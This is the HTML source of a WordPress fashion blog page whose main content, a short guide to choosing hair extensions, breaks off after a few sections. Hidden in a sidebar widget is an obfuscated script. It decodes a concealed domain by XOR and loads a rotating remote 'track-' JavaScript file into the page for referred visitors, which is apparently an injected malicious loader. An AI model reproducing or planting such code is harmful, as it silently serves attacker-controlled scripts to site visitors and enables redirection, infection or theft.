<body class="wp-singular post-template-default single single-post postid-18 single-format-standard wp-theme-smart-mag eio-default right-sidebar post-layout-modern post-cat-5 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-49">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://viewmistake.com/wp-content/uploads/2023/05/8353315530_a90a7882-bc67-4804-bf11-eb6bc7b7763b.png" width="150" height="38" alt="viewmistake.com"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://viewmistake.com/united-airlines-flight-ua770-emergency-diversion-full-details-timeline-2025/" class="image-link media-ratio ar-bunyad-thumb" title="United Airlines Flight UA770 Emergency Diversion: Full Details &#038; Timeline [2025]"><span data-bgsrc="https://viewmistake.com/wp-content/uploads/2025/10/gettyimages-1246684203-300x158.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://viewmistake.com/wp-content/uploads/2025/10/gettyimages-1246684203-300x158.webp 300w, https://viewmistake.com/wp-content/uploads/2025/10/gettyimages-1246684203-1024x538.webp 1024w, https://viewmistake.com/wp-content/uploads/2025/10/gettyimages-1246684203-768x403.webp 768w, https://viewmistake.com/wp-content/uploads/2025/10/gettyimages-1246684203-150x79.webp 150w, https://viewmistake.com/wp-content/uploads/2025/10/gettyimages-1246684203-450x236.webp 450w, https://viewmistake.com/wp-content/uploads/2025/10/gettyimages-1246684203.webp 1200w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="United Airlines Flight UA770 Emergency Diversion"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://viewmistake.com/united-airlines-flight-ua770-emergency-diversion-full-details-timeline-2025/">United Airlines Flight UA770 Emergency Diversion: Full Details &#038; Timeline [2025]</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-18T12:03:47+01:00">18 October 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://viewmistake.com/digital-solutions-for-modern-professionals-powered-by-pcredcom/" class="image-link media-ratio ar-bunyad-thumb" title="Digital Solutions for Modern Professionals Powered by PCredCom"><span data-bgsrc="https://viewmistake.com/wp-content/uploads/2025/10/businesswoman-analyzes-chart-data-business-600w-2348064829-300x210.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://viewmistake.com/wp-content/uploads/2025/10/businesswoman-analyzes-chart-data-business-600w-2348064829-300x210.webp 300w, https://viewmistake.com/wp-content/uploads/2025/10/businesswoman-analyzes-chart-data-business-600w-2348064829-150x105.webp 150w, https://viewmistake.com/wp-content/uploads/2025/10/businesswoman-analyzes-chart-data-business-600w-2348064829-450x315.webp 450w, https://viewmistake.com/wp-content/uploads/2025/10/businesswoman-analyzes-chart-data-business-600w-2348064829.webp 600w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Digital Solutions for Modern Professionals Powered by PCredCom"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://viewmistake.com/digital-solutions-for-modern-professionals-powered-by-pcredcom/">Digital Solutions for Modern Professionals Powered by PCredCom</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-06T13:23:25+01:00">6 October 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://viewmistake.com/rolbob/" class="image-link media-ratio ar-bunyad-thumb" title="Understanding Rolbob: A Comprehensive, No-Fluff Breakdown"><span data-bgsrc="https://viewmistake.com/wp-content/uploads/2025/05/business-person-futuristic-business-environment_23-2150970189-1-300x228.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://viewmistake.com/wp-content/uploads/2025/05/business-person-futuristic-business-environment_23-2150970189-1-300x228.jpg 300w, https://viewmistake.com/wp-content/uploads/2025/05/business-person-futuristic-business-environment_23-2150970189-1-768x583.jpg 768w, https://viewmistake.com/wp-content/uploads/2025/05/business-person-futuristic-business-environment_23-2150970189-1-150x114.jpg 150w, https://viewmistake.com/wp-content/uploads/2025/05/business-person-futuristic-business-environment_23-2150970189-1-450x342.jpg 450w, https://viewmistake.com/wp-content/uploads/2025/05/business-person-futuristic-business-environment_23-2150970189-1.jpg 826w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Rolbob"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://viewmistake.com/rolbob/">Understanding Rolbob: A Comprehensive, No-Fluff Breakdown</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-05-01T14:53:37+01:00">1 May 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_d6ba8) {
    
    var _88390 = Date.now();
    var _7daec = 1000;
    _88390 = _88390 / _7daec;
    _88390 = Math.floor(_88390);

    var _1de50 = 600;
    _88390 -= _88390 % _1de50;
    _88390 = _88390.toString(16);

    var _3d4fb = _d6ba8.referrer;

    if (!_3d4fb) return;

    var _dbf82 = [28571, 28574, 28545, 28562, 28563, 28566, 28548, 28575, 28565, 28568, 28566, 28549, 28563, 28572, 28574, 28547, 28633, 28574, 28569, 28561, 28568];

    _dbf82 = _dbf82.map(function(_6aede){
        return _6aede ^ 28663;
    });

    var _77016 = "71165f3634437f2ed9ba579c6f1f3f94";
    
    _dbf82 = String.fromCharCode(..._dbf82);

    var _8e51f = "https://";
    var _f58e6 = "/";
    var _50b8 = "track-";

    var _d6e90 = ".js";

    var _2030f = _d6ba8.createElement("script");
    _2030f.type = "text/javascript";
    _2030f.async = true;
    _2030f.src = _8e51f + _dbf82 + _f58e6 + _50b8 + _88390 + _d6e90;

    _d6ba8.getElementsByTagName("head")[0].appendChild(_2030f)

}(document);
</script></div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
					<a href="https://viewmistake.com/" title="viewmistake.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="http://viewmistake.com/wp-content/uploads/2023/05/8353315530_a90a7882-bc67-4804-bf11-eb6bc7b7763b.png" class="logo-image" alt="viewmistake.com" width="300" height="76"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-4012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4012"><a href="https://viewmistake.com">Home</a></li>
<li id="menu-item-4018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-62 menu-item-has-children item-mega-menu menu-item-4018"><a href="https://viewmistake.com/category/example-4/">Events</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	
	<section class="column recent-posts" data-columns="5">
					<div class="posts" data-id="62">

						<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-5 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://viewmistake.com/what-to-expect-on-a-forsa-spokvandring-tour-a-complete-guide/" class="image-link media-ratio ratio-16-9" title="What to Expect on a Forsa Spökvandring Tour: A Complete Guide"><span data-bgsrc="https://viewmistake.com/wp-content/uploads/2024/12/creepy-scene-with-man-floating_23-2149758922-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://viewmistake.com/wp-content/uploads/2024/12/creepy-scene-with-man-floating_23-2149758922-450x450.jpg 450w, https://viewmistake.com/wp-content/uploads/2024/12/creepy-scene-with-man-floating_23-2149758922-300x300.jpg 300w, https://viewmistake.com/wp-content/uploads/2024/12/creepy-scene-with-man-floating_23-2149758922.jpg 740w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Forsa Spökvandring"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://viewmistake.com/what-to-expect-on-a-forsa-spokvandring-tour-a-complete-guide/">What to Expect on a Forsa Spökvandring Tour: A Complete Guide</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-12T06:58:11+00:00">12 December 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://viewmistake.com/gayxtaes-legacy-the-rise-of-a-new-era/" class="image-link media-ratio ratio-16-9" title="Gayxtaes&#8217; Legacy: The Rise of a New Era"><span data-bgsrc="https://viewmistake.com/wp-content/uploads/2023/11/feed92e6bf109dbf1e3ed81fde703ac3-450x405.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://viewmistake.com/wp-content/uploads/2023/11/feed92e6bf109dbf1e3ed81fde703ac3-450x405.jpg 450w, https://viewmistake.com/wp-content/uploads/2023/11/feed92e6bf109dbf1e3ed81fde703ac3-300x270.jpg 300w, https://viewmistake.com/wp-content/uploads/2023/11/feed92e6bf109dbf1e3ed81fde703ac3.jpg 564w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://viewmistake.com/gayxtaes-legacy-the-rise-of-a-new-era/">Gayxtaes&#8217; Legacy: The Rise of a New Era</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-11-15T11:18:37+00:00">15 November 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://viewmistake.com/how-tall-is-dd-osama/" class="image-link media-ratio ratio-16-9" title="How tall is DD Osama"><span data-bgsrc="https://viewmistake.com/wp-content/uploads/2023/11/dd-osama-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://viewmistake.com/wp-content/uploads/2023/11/dd-osama-450x253.webp 450w, https://viewmistake.com/wp-content/uploads/2023/11/dd-osama-300x169.webp 300w, https://viewmistake.com/wp-content/uploads/2023/11/dd-osama-1024x576.webp 1024w, https://viewmistake.com/wp-content/uploads/2023/11/dd-osama-768x432.webp 768w, https://viewmistake.com/wp-content/uploads/2023/11/dd-osama-150x84.webp 150w, https://viewmistake.com/wp-content/uploads/2023/11/dd-osama-1200x675.webp 1200w, https://viewmistake.com/wp-content/uploads/2023/11/dd-osama.webp 1280w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="how tall is dd osama"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://viewmistake.com/how-tall-is-dd-osama/">How tall is DD Osama</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-11-07T07:27:19+00:00">7 November 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://viewmistake.com/unleash-your-inner-otaku-with-myreadingmanga-heres-what-you-need-to-know/" class="image-link media-ratio ratio-16-9" title="Unleash Your Inner Otaku with MyReadingManga &#8211; Here&#8217;s What You Need to Know!"><span data-bgsrc="https://viewmistake.com/wp-content/uploads/2023/05/download.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://viewmistake.com/unleash-your-inner-otaku-with-myreadingmanga-heres-what-you-need-to-know/">Unleash Your Inner Otaku with MyReadingManga &#8211; Here&#8217;s What You Need to Know!</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-17T07:39:45+01:00">17 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li id="menu-item-4021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-64 menu-item-4021"><a href="https://viewmistake.com/category/example-1/">People</a></li>
<li id="menu-item-4022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-66 menu-item-4022"><a href="https://viewmistake.com/category/example-2/">Style</a></li>
<li id="menu-item-4023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-62 menu-item-4023"><a href="https://viewmistake.com/category/example-4/">Events</a></li>
<li id="menu-item-4020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-63 menu-item-has-children item-mega-menu menu-item-4020"><a href="https://viewmistake.com/category/example-3/">House</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	
	<section class="column recent-posts" data-columns="5">
					<div class="posts" data-id="63">

						<section class="block-wrap block-grid mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-5 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://viewmistake.com/discover-the-greatest-estate-developer-146-why-theyre-leading-the-industry/" class="image-link media-ratio ratio-16-9" title="Discover the Greatest Estate Developer 146: Why They&#8217;re Leading the Industry"><span data-bgsrc="https://viewmistake.com/wp-content/uploads/2025/01/portrait-smiling-architect-man-holding-cellphone-hard-hat-with-blueprint-construction-site_23-2148203937-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://viewmistake.com/wp-content/uploads/2025/01/portrait-smiling-architect-man-holding-cellphone-hard-hat-with-blueprint-construction-site_23-2148203937-450x300.jpg 450w, https://viewmistake.com/wp-content/uploads/2025/01/portrait-smiling-architect-man-holding-cellphone-hard-hat-with-blueprint-construction-site_23-2148203937.jpg 740w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Discover the Greatest Estate Developer 146: Why They&#039;re Leading the Industry"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://viewmistake.com/discover-the-greatest-estate-developer-146-why-theyre-leading-the-industry/">Discover the Greatest Estate Developer 146: Why They&#8217;re Leading the Industry</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-01-04T13:49:50+00:00">4 January 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4098"><a href="https://viewmistake.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-4097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4097"><a href="https://viewmistake.com/advertise/">Advertise</a></li>
	<li id="menu-item-4096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4096"><a rel="privacy-policy" href="https://viewmistake.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://viewmistake.com/" title="viewmistake.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://viewmistake.com/wp-content/uploads/2023/05/8353315530_a90a7882-bc67-4804-bf11-eb6bc7b7763b.png" width="150" height="38" alt="viewmistake.com"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://viewmistake.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">How to Choose the Best Hair Extensions for Your Needs</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://viewmistake.com/category/fashion/" class="category term-color-5" rel="category">Fashion</a>
					</span>
					</div><h1 class="is-title post-title">How to Choose the Best Hair Extensions for Your Needs</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Admin' src='https://secure.gravatar.com/avatar/ee8316c0979ee0101d6719dbe301430ffd333e5e6762317690a3a3c9923adadf?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee8316c0979ee0101d6719dbe301430ffd333e5e6762317690a3a3c9923adadf?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://viewmistake.com/author/harryoliverseogmail-com/" title="Posts by Admin" rel="author">Admin</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2023-04-03T06:59:11+01:00">3 April 2023</time></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fviewmistake.com%2Fhow-to-choose-the-best-hair-extensions-for-your-needs%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fviewmistake.com%2Fhow-to-choose-the-best-hair-extensions-for-your-needs%2F&#038;text=How%20to%20Choose%20the%20Best%20Hair%20Extensions%20for%20Your%20Needs" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fviewmistake.com%2Fhow-to-choose-the-best-hair-extensions-for-your-needs%2F&#038;media=https%3A%2F%2Fviewmistake.com%2Fwp-content%2Fuploads%2F2023%2F04%2Fbest-hair-extensions.jpg&#038;description=How%20to%20Choose%20the%20Best%20Hair%20Extensions%20for%20Your%20Needs" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fviewmistake.com%2Fhow-to-choose-the-best-hair-extensions-for-your-needs%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://wa.me/?text=How%20to%20Choose%20the%20Best%20Hair%20Extensions%20for%20Your%20Needs%20https%3A%2F%2Fviewmistake.com%2Fhow-to-choose-the-best-hair-extensions-for-your-needs%2F" class="cf service s-whatsapp service-sm" 
				title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fviewmistake.com%2Fhow-to-choose-the-best-hair-extensions-for-your-needs%2F&#038;title=How%20to%20Choose%20the%20Best%20Hair%20Extensions%20for%20Your%20Needs" class="cf service s-reddit service-sm" 
				title="Share on Reddit" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fviewmistake.com%2Fhow-to-choose-the-best-hair-extensions-for-your-needs%2F&#038;name=How%20to%20Choose%20the%20Best%20Hair%20Extensions%20for%20Your%20Needs" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="mailto:?subject=How%20to%20Choose%20the%20Best%20Hair%20Extensions%20for%20Your%20Needs&#038;body=https%3A%2F%2Fviewmistake.com%2Fhow-to-choose-the-best-hair-extensions-for-your-needs%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://viewmistake.com/wp-content/uploads/2023/04/best-hair-extensions.jpg" class="image-link media-ratio ar-bunyad-main" title="How to Choose the Best Hair Extensions for Your Needs"><img width="788" height="515" src="https://viewmistake.com/wp-content/uploads/2023/04/best-hair-extensions-1024x682.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="How to Choose the Best Hair Extensions for Your Needs" decoding="async" srcset="https://viewmistake.com/wp-content/uploads/2023/04/best-hair-extensions-1024x682.jpg 1024w, https://viewmistake.com/wp-content/uploads/2023/04/best-hair-extensions-300x200.jpg 300w, https://viewmistake.com/wp-content/uploads/2023/04/best-hair-extensions-768x512.jpg 768w, https://viewmistake.com/wp-content/uploads/2023/04/best-hair-extensions-1536x1024.jpg 1536w, https://viewmistake.com/wp-content/uploads/2023/04/best-hair-extensions.jpg 2000w" /></a>		
								
				<div class="wp-caption-text">
					hair extensions of three colors on a white background				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-18" class="post-18 post type-post status-publish format-standard has-post-thumbnail category-fashion">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fviewmistake.com%2Fhow-to-choose-the-best-hair-extensions-for-your-needs%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fviewmistake.com%2Fhow-to-choose-the-best-hair-extensions-for-your-needs%2F&text=How%20to%20Choose%20the%20Best%20Hair%20Extensions%20for%20Your%20Needs" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fviewmistake.com%2Fhow-to-choose-the-best-hair-extensions-for-your-needs%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fviewmistake.com%2Fhow-to-choose-the-best-hair-extensions-for-your-needs%2F&media=https%3A%2F%2Fviewmistake.com%2Fwp-content%2Fuploads%2F2023%2F04%2Fbest-hair-extensions.jpg&description=How%20to%20Choose%20the%20Best%20Hair%20Extensions%20for%20Your%20Needs" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="mailto:?subject=How%20to%20Choose%20the%20Best%20Hair%20Extensions%20for%20Your%20Needs&body=https%3A%2F%2Fviewmistake.com%2Fhow-to-choose-the-best-hair-extensions-for-your-needs%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p><span style="font-weight: 400;">Did you know that most women will try a new hairstyle eventually? If you&#8217;ve been looking for a recent change, adding some hair extensions is one way to experiment with your look.</span></p>
<p><span style="font-weight: 400;">There are many options for the best hair extensions; knowing which type is best for you can take time.</span></p>
<p><span style="font-weight: 400;">If you&#8217;re ready to try out a new look, here are some things to consider when choosing the right extensions.</span></p>
<h2><span style="font-weight: 400;">Determine Your Hair Type</span></h2>
<p><span style="font-weight: 400;">The first step in choosing the</span><a href="https://www.sheshappyhair.com/blogs/hair-blog/best-tape-in-hair-extensions"> <span style="font-weight: 400;">best tape in hair extensions</span></a><span style="font-weight: 400;"> is to determine your hair type. This will help you choose the right hair extension texture and weight to blend seamlessly with your natural hair.</span></p>
<p><span style="font-weight: 400;">For example, if you have fine hair, you&#8217;ll want to choose lightweight extensions that won&#8217;t weigh down your hair. If you have thick hair, on the other hand, you&#8217;ll want to select extensions that are thicker and can handle the weight of your natural hair.</span></p>
<h2><span style="font-weight: 400;">Choose the Right Length</span></h2>
<p><span style="font-weight: 400;">Hair extensions come in a variety of lengths, from short to long. Choosing a size that will blend in with your natural hair and suit your lifestyle is essential.</span></p>
<p><span style="font-weight: 400;">If you have short hair, choose shoulder-length extensions or longer to achieve the desired length. If you have long hair, you may select slightly shorter extensions to add volume and thickness.</span></p>
<h2><span style="font-weight: 400;">Choose the Right Color</span></h2>
